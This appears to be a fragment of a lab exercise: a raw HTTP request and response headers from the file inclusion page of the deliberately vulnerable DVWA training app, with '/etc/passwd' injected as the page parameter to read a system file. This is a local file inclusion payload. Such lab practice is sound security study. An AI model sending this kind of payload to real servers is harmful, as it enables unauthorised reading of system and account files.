 GET /dvwa/vulnerabilities/fi/?page=/etc/passwd HTTP/1.1
Host: 192.168.41.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: security=low; PHPSESSID=g7htlnuq24vrkq50e876h9j9h1
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 10 Apr 2022 10:19:05 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate